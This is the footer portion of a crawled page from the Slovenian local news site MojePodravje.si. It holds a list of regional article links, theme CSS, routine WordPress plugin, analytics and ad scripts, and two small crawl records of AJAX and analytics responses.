	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/redni-letni-obcni-zbor-gasilk-gasilcev-pgd-poljcane/" rel="bookmark" title="Redni letni občni zbor gasilk in gasilcev PGD Poljčane"><img width="100" height="67" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/BRBRE-1802-116.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/BRBRE-1802-116.jpg 640w, https://mojepodravje.si/wp-content/uploads/2018/02/BRBRE-1802-116-300x201.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Redni letni občni zbor gasilk in gasilcev PGD Poljčane"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/redni-letni-obcni-zbor-gasilk-gasilcev-pgd-poljcane/" rel="bookmark" title="Redni letni občni zbor gasilk in gasilcev PGD Poljčane">Redni letni občni zbor gasilk in gasilcev PGD Poljčane</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-06T08:00:37+00:00" >6. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/10-mednarodni-festival-podvodnega-filma-fotografije-sprehodi-pod-morjem/" rel="bookmark" title="10. Mednarodni festival podvodnega filma in fotografije &#8221; Sprehodi pod morjem&#8221;"><img width="93" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/04/10-mednarodni-festival-podvodneg.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/04/10-mednarodni-festival-podvodneg.jpg 480w, https://mojepodravje.si/wp-content/uploads/2018/04/10-mednarodni-festival-podvodneg-300x225.jpg 300w" sizes="(max-width: 93px) 100vw, 93px" alt="" title="10. Mednarodni festival podvodnega filma in fotografije &#8221; Sprehodi pod morjem&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/10-mednarodni-festival-podvodnega-filma-fotografije-sprehodi-pod-morjem/" rel="bookmark" title="10. Mednarodni festival podvodnega filma in fotografije &#8221; Sprehodi pod morjem&#8221;">10. Mednarodni festival podvodnega filma in fotografije &#8221; Sprehodi pod morjem&#8221;</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-07T05:55:15+00:00" >7. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/praznik-slovenske-kulture/" rel="bookmark" title="PRAZNIK SLOVENSKE KULTURE"><img width="100" height="30" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/slika-1.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/slika-1.png 1024w, https://mojepodravje.si/wp-content/uploads/2018/02/slika-1-300x89.png 300w, https://mojepodravje.si/wp-content/uploads/2018/02/slika-1-768x229.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="PRAZNIK SLOVENSKE KULTURE"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/praznik-slovenske-kulture/" rel="bookmark" title="PRAZNIK SLOVENSKE KULTURE">PRAZNIK SLOVENSKE KULTURE</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-08T09:12:17+00:00" >8. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/47-tekmovanje-mladih-glasbenikov-rs-temsig-2018/" rel="bookmark" title="47. TEKMOVANJE MLADIH GLASBENIKOV RS – TEMSIG 2018"><img width="53" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/4-sax-1.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/4-sax-1.jpg 675w, https://mojepodravje.si/wp-content/uploads/2018/02/4-sax-1-225x300.jpg 225w" sizes="(max-width: 53px) 100vw, 53px" alt="" title="47. TEKMOVANJE MLADIH GLASBENIKOV RS – TEMSIG 2018"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/47-tekmovanje-mladih-glasbenikov-rs-temsig-2018/" rel="bookmark" title="47. TEKMOVANJE MLADIH GLASBENIKOV RS – TEMSIG 2018">47. TEKMOVANJE MLADIH GLASBENIKOV RS – TEMSIG 2018</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-09T06:30:13+00:00" >9. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/prenovljen-vrtec-na-cresnjevcu-pri-slovenski-bistrici/" rel="bookmark" title="PRENOVLJEN VRTEC NA ČREŠNJEVCU PRI SLOVENSKI BISTRICI"><img width="100" height="52" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/2018-02-12_Vrtec_0.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/2018-02-12_Vrtec_0.png 752w, https://mojepodravje.si/wp-content/uploads/2018/02/2018-02-12_Vrtec_0-300x156.png 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="PRENOVLJEN VRTEC NA ČREŠNJEVCU PRI SLOVENSKI BISTRICI"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/prenovljen-vrtec-na-cresnjevcu-pri-slovenski-bistrici/" rel="bookmark" title="PRENOVLJEN VRTEC NA ČREŠNJEVCU PRI SLOVENSKI BISTRICI">PRENOVLJEN VRTEC NA ČREŠNJEVCU PRI SLOVENSKI BISTRICI</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-12T06:00:39+00:00" >12. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/jutri-stavka-sindikata-vzgoje-izobrazevanja-znanosti-kulture-sviz-obvestilo-starsem/" rel="bookmark" title="Jutri stavka Sindikata vzgoje, izobraževanja, znanosti in kulture (SVIZ) &#8211; obvestilo staršem"><img width="100" height="46" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/2018-02-13_Stavka_1-e1518502987617.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/2018-02-13_Stavka_1-e1518502987617.png 791w, https://mojepodravje.si/wp-content/uploads/2018/02/2018-02-13_Stavka_1-e1518502987617-300x139.png 300w, https://mojepodravje.si/wp-content/uploads/2018/02/2018-02-13_Stavka_1-e1518502987617-768x355.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Jutri stavka Sindikata vzgoje, izobraževanja, znanosti in kulture (SVIZ) &#8211; obvestilo staršem"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/jutri-stavka-sindikata-vzgoje-izobrazevanja-znanosti-kulture-sviz-obvestilo-starsem/" rel="bookmark" title="Jutri stavka Sindikata vzgoje, izobraževanja, znanosti in kulture (SVIZ) &#8211; obvestilo staršem">Jutri stavka Sindikata vzgoje, izobraževanja, znanosti in kulture (SVIZ) &#8211; obvestilo...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-13T07:24:43+00:00" >13. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/odlocitev-ki-je-spremenila-slovensko-zgodovino/" rel="bookmark" title="Odločitev, ki je spremenila slovensko zgodovino"><img width="100" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-100x70.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-100x70.jpg 100w, https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Odločitev, ki je spremenila slovensko zgodovino"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/odlocitev-ki-je-spremenila-slovensko-zgodovino/" rel="bookmark" title="Odločitev, ki je spremenila slovensko zgodovino">Odločitev, ki je spremenila slovensko zgodovino</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-23T12:11:49+00:00" >23. decembra, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>
        </div>
    </div>
</div>

<!-- Sub Footer -->
    <div class="td-sub-footer-container">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span7 td-sub-footer-menu">
                                        </div>

                <div class="td-pb-span5 td-sub-footer-copy">
                    &copy; 2026 | MojePodravje.si                </div>
            </div>
        </div>
    </div>
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/moje-podravje-child\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

        <style>
            
            .td-footer-wrapper .td_block_7 .td-block-span12:nth-child(n+4){
                display:none !important;
            }
            
        </style>        
    			<script type="text/javascript">
				jQuery(document).ready(function(){
					var wpfcWpfcAjaxCall = function(polls){
						if(polls.length > 0){
							poll_id = polls.last().attr('id').match(/\d+/)[0];

							jQuery.ajax({
								type: 'POST', 
								url: pollsL10n.ajax_url,
								dataType : "json",
								data : {"action": "wpfc_wppolls_ajax_request", "poll_id": poll_id, "nonce" : "37a06af61c"},
								cache: false, 
								success: function(data){
									if(data === true){
										poll_result(poll_id);
									}else if(data === false){
										poll_booth(poll_id);
									}
									polls.length = polls.length - 1;

									setTimeout(function(){
										wpfcWpfcAjaxCall(polls);
									}, 1000);
								}
							});
						}
					};

					var polls = jQuery('div[id^=\"polls-\"][id$=\"-loading\"]');
					wpfcWpfcAjaxCall(polls);
				});
			</script>

    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.2 (rara)
        Deploy mode: deploy
        
        uid: 697223a1d04ac
    -->

    
<!-- Custom css form theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
/*fonts*/
.rfw_dock a {
    font-family: "Open Sans";
}

.rfw_dock p {
	font-family: "Open Sans";
}

.wp-polls p {
    font-family: "Open Sans" !important;
}

.wp-polls-ul li {
    font-family: "Open Sans" !important;
}

.profkostyle p {
    font-family: "Open Sans" !important;
}

.profkostyle p a {
    font-family: "Open Sans" !important;
    font-size: 13px !important;
}

.twitter_content {
    font-family: "Open Sans" !important;
}

.rfw_dock a:hover{
 color: #f4511e;   
}

.profkostyle a:hover {
    color: #f4511e !important;
}

.td-main-page-wrap {
    padding-top: 24px;
}

.td-next-prev-wrap {
    margin-bottom: 0px !important;
}

.rfw_dock img {
    width: 100px; 
    height: 68.8px; 
    float: left; 
    margin-top: 5px; 
    margin-right: 12px;
}

/*blockqute*/
blockquote {
    border-left: 5px solid #f4511e !important;
    background-color: #f2f2f2/*rgba(241, 241, 241, .5)*/;
    margin: 0px !important;
}

blockquote p {
    margin: 0px 0 0 0 !important;
    padding: 15px 23px 15px 23px !important;
    margin-bottom: 26px !important;
    font-size: 15px !important;
    line-height: 26px !important;
    font-style: italic !important;
    text-transform: none !important;
    font-weight: normal !important;
    text-align: left !important;
    font-family: inherit !important;
    color: #222 !important;
}

/*fix če zgine slika */
.td-post-featured-image {
    display: block !important;
    
}

/* Social links zakriti */
.td-social-google {
    display: none !important;
}
.td-social-pinterest {
    display: none !important;
}

/*Logotip poravnava */
.td-header-sp-logo img {
            margin-left: 0px;
    }
    
.td-header-sp-logo {
            margin-left: 0px !important;
    }

.td-header-style-1 .td-header-sp-logo {
    margin-left: 0px;
    /* height: 70px; */
}

/* Vreme sidebar */
.profkostyle table td {
    border: 0px;
}

/*Rss line da je 100% width na 1st page-ORF */
.widgettitle:after {
    width: 10000%;
}
/* RSS poravnava */
.vc_wp_rss ul {
    margin-left: 0px;
}
/*RSS title obarvaj hoover */
#rss-title h3:hover {
    color: #40ae49;
}
/*Unite Gallery hide title */
.ug-textpanel-title {
     height: 0px;
}

/*Header kdaj prekriva ticker fix */ 
.td-main-page-wrap > .td-container > .td-pb-row:first-child .td_block_trending_now {
    margin-top: 0px !important;
}

/*Poravna za Ticker */
.td-trending-now-wrapper {
    padding-left: 24px;
    padding-right: 24px;
}
.td-trending-now-wrapper .td-next-prev-wrap {
    right: 28px;
}

/*Fix za polls */
.wp-polls-ans{
    margin-bottom: 20px;
}

.wp-polls-ul li input {
    vertical-align: middle;
}

.wp-polls-ans a {
    color: #000 !important;
}

.wp-polls-ul li {
	line-height: 16px !important;
	margin-top: 11px !important;
	margin-right: 31px !important;
	font-size: 13px !important;
}

.wp-polls-ans p input {
	color: #000 !important;
	text-transform: uppercase;
	font-size: 12px;
	width: 90px;
	height: 24px;
	margin-right: 7px;
	font-weight: bold;
}

.wp-polls-ans p a {
	border: 1px solid #c8c8c8;
	background-color: #f3f6f8;
	cursor: pointer;
	color: #000 !important;
	text-transform: uppercase;
	font-weight: normal;
	font-size: 12px;
	font-weight: bold;
	width: 90px;
	height: 24px;
	padding: 4px 12px;
}

.wp-polls-ans p a:hover {
	text-decoration: none !important;
	color: #f4511e !important;
}

.wp-polls-ans p input:hover {
	color: #f4511e !important;
}


.wp-polls-ans small {
	font-weight: bold;
	display: block;
}

.widget_text .textwidget {
	font-weight: normal !important;
	text-transform: none !important;
}

.td_block_template_1.widget.widget_text {
	margin-bottom: 0px;
}

/*Header height */
.td-header-sp-logo {
    height: 70px !important;
} 

/*Twitter widget style */
.twitter_icon {
    display: none;
}

.twitter_header {
    display: none;
}

.twitter_box {
    border: 0px;
    border-bottom:1px solid #CCC;
}

/*Resize logo samo za dolenjsko
.td-header-sp-logo img {
    max-width: 400px !important;
}*/

.td-header-sp-recs {
    height: 0px;
}

/*fix če je featured img not aligen with text*/

.td-slide-galery-figure img {
    top: 0px !important;
    bottom: 0px !important;
}

.td-post-template-1 img{
    margin-bottom: 0px !important;
}

.td-featured-image-rec figcaption {
    margin-bottom: 0px !important;
    margin-top: 0px !important;
}

.td-featured-image-rec img {
    padding-top: 7px !important;
}



/*RSS widget fix */
.rfw_dock p {
	text-align: left !important;
}

.rfw_dock img{
	float:left !important;
	text-align:center;
}

.rfw_dock a {
    font-size: 13px;
    line-height: 21px;
    float:left;
    color: #111111;
}
.widget_dock {
    width: 100%;
}
.rfw_dock li {
    width:100%;
    color: #000;
}

.bx-viewport {
    border: 0px !important;
}

.bx-viewport p {
    margin-bottom: 0px;
}

.bx-wrapper .bx-pager {
    padding: 0;
}
.bx-wrapper {
    margin-bottom: 40px;
}

/*Body p  za cel ostran */
body p {
    font-size: 13px;
}

.twitter_desc {
    font-size: 13px !important;
    font-weight: normal;
    text-transform: none;
}

.twitter_screenname {
    font-size: 13px !important;
    font-weight: normal;
    text-transform: none;
}

.twitter_datetime {
    font-size: 13px !important;
    font-weight: normal;
    text-transform: none;
}

.widget li {
    margin-right: 22px !important;
}

.wp-polls-ul li {
    margin-right: 21px;
}


/* SASA 
.td-post-category {
    background-color:#f4511e !important;
}

.td-post-category:hover {
    background-color:#424242 !important;
}*/

.widget_text .textwidget {
    text-transform: none !important;
}

.widget_text .textwidget p {
    font-weight: normal !important;
}

/*responsive ticker fix */
@media (max-width: 767px) {
  .td-main-page-wrap > .td-container > .td-pb-row:first-child .td_block_trending_now {
    top: -8px;
  }
}

/*font size Podravje*/

.post header .entry-title {
    font-size: 31px !important;
}
.td-pb-span4 .td_block_21 .entry-title {
    font-size: 13px !important;
}

.td-local-news .td-header-style-3 .sf-menu > li > a:hover,
.td-local-news .td-header-style-3 .sf-menu > .sfHover > a,
.td-local-news .td-header-style-3 .sf-menu > .current-menu-item > a,
.td-local-news .td-header-style-3 .sf-menu > .current-menu-ancestor > a,
.td-local-news .td-header-style-3 .sf-menu > .current-category-ancestor > a {
  background-color: #f4511e !important;
}

.sf-menu a.sf-with-ul  {
        padding-right: 28px !important;
}

.td-social-whatsapp {
    display: none !important;   
}

.td_block_template_1 .td-related-title .td-cur-simple-item {
    background-color: #f4511e !important;
}

.td_block_template_1 .td-related-title {
    border-bottom: 2px solid #f4511e !important;
}

.td_block_template_1 .block-title>* {
    padding-bottom: 4px !important;
    padding-top: 7px !important;
}

/*commercial fix */
.td-header-sp-recs {
    /*margin-top: 14px !important;*/
    float: right !important;
}

.td-header-sp-recs div div div {
    float: right !important;
}

.td-header-rec-wrap {
    overflow: hidden;
}

@media (max-width: 767px){
    .td-header-rec-wrap {
        display: block !important;
        top: -60px;
    }
    
    .td-header-header {
        margin-top: 60px;
    }
    
    .td-header-sp-recs {
        margin: 0px !important;
    }
    
    .td-header-sp-recs div div div {
    margin: 0 auto;
    float: initial !important;
    }
}

@media (max-width: 1018px) and (min-width: 768px) {
    .td-header-header {
        height: 115px;
    }
    .td-header-sp-logo {
        margin-top: 22px !important;
        margin-left: 0px !important;
    }
}

@media (max-width: 1018px) and (min-width: 768px){
    .td-header-style-3 .td-header-sp-recs {
        margin: 28px 0 !important;
    }
}

.widget_text a {
    color: #111;
}

.td-footer-wrapper a {
    color: #fff;
}

/*slider image 100% size*/
.td-big-grid-wrapper .td-module-thumb a {
    width: 100%;
    height: 100%;
    display: block;
}

.td-big-grid-wrapper img {
    width: 100% !important;
    height: 100% !important;
    object-fit: cover;
}

.td-big-grid-wrapper .td-admin-edit {
    display: none !important;
}
.widget li {
    margin-right: 0px !important;
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.td-header-style-3, .td-header-menu-wrap-full {
	top: 0px;
	position: absolute;
	width: 100%;
}

.td-main-page-wrap, .td-category-header, .td-main-content-wrap{
    margin-top: 166px;
}

.category .td-main-content-wrap {
    margin-top: 0px!important;
}

/*.post {
    margin-top: 122px;
}*/

#adoceansitgjqnnkuvb1{
    margin-top: 60px;
}
}
</style>

<script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"mojepodravje-si"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.2" id="disqus_count-js"></script>
<script type="text/javascript" id="disqus_embed-js-extra">
/* <![CDATA[ */
var embedVars = {"disqusConfig":{"integration":"wordpress 3.1.2"},"disqusIdentifier":"4306 http:\/\/mojepodravje.si\/?p=4306","disqusShortname":"mojepodravje-si","disqusTitle":"Pogre\u0161ajo 18-letno Rebeko Klinc","disqusUrl":"https:\/\/mojepodravje.si\/pogresajo-18-letno-rebeko-klinc\/","postId":"4306"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/disqus-comment-system/public/js/comment_embed.js?ver=3.1.2" id="disqus_embed-js"></script>
<script type="text/javascript" id="embedpress-front-js-extra">
/* <![CDATA[ */
var eplocalize = {"ajaxurl":"https:\/\/mojepodravje.si\/wp-admin\/admin-ajax.php","is_pro_plugin_active":"","nonce":"e1c14d2e11"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/embedpress/assets/js/front.js?ver=4.2.6" id="embedpress-front-js"></script>
<script type="text/javascript" id="rfw-script-js-extra">
/* <![CDATA[ */
var rfw = {"speed":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/rss-feed-widget/js/functions.js?ver=2026010118" id="rfw-script-js"></script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/rss-feed-widget/js/jquery.fitvids.js?ver=2026010118" id="rfw-script-fitvid-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/mojepodravje.si\/wp-admin\/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://mojepodravje.si/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[4306]");
                });
            

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://mojepodravje.si/wp-content/themes/moje-podravje-child/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://mojepodravje.si/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>

<script id="webpushr-script">
(function(w,d, s, id) {w.webpushr=w.webpushr||function(){(w.webpushr.q=w.webpushr.q||[]).push(arguments)};var js, fjs = d.getElementsByTagName(s)[0];js = d.createElement(s); js.async=1; js.id = id;js.src = "https://cdn.webpushr.com/app.min.js";
d.body.appendChild(js);}(window,document, 'script', 'webpushr-jssdk'));
	webpushr('setup',{'key':'BLlZV_eMbwbk1MfpKEVqLrQDk4AsAFI1R6UVCXtH0eq_kKAfrYhO51osRTKD69RqwLzejkZlsm2tpQZhD4YZ3RI','sw':'https://mojepodravje.si/wp-content/plugins/webpushr-web-push-notifications/sdk_files/webpushr-sw.js.php'});
</script>
	

			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_697223a1d05d6"></textarea>
						<div id="td_live_css_uid_1_697223a1d05d6" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_697223a1d05d6');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_697223a1d05d6");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			<script type="text/javascript">
/* (c)AdOcean 2003-2021, nova24tv.si.mojepodravje.si.ROS.Floater */
ado.slave('adoceansiqehnnukjho', {myMaster: 'pbj3YAAz10puJQF9xWLiFTwVDZzeLab0iva1HD0_Ilb.c7' });
</script>

<script>
document.querySelector('iframe.wp-embedded-content').style.clip = ''
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b953c0031d7949fcb51fc09ad181d74d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mojepodravje.si/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=8.2
body_size: -667
content:
{"4306":492}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=408285073&t=pageview&_s=1&dl=https%3A%2F%2Fmojepodravje.si%2Fpogresajo-18-letno-rebeko-klinc%2F&ul=en-us%40posix&dt=Pogre%C5%A1ajo%2018-letno%20Rebeko%20Klinc%20-%20Moje%20Podravje&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=171419223&gjid=595801187&cid=1627836692.1769087909&tid=UA-89966104-12&_gid=838360088.1769087909&_r=1&_slc=1&z=1238156510
body_size: -450
content:
2,cG-KXW3VXM49B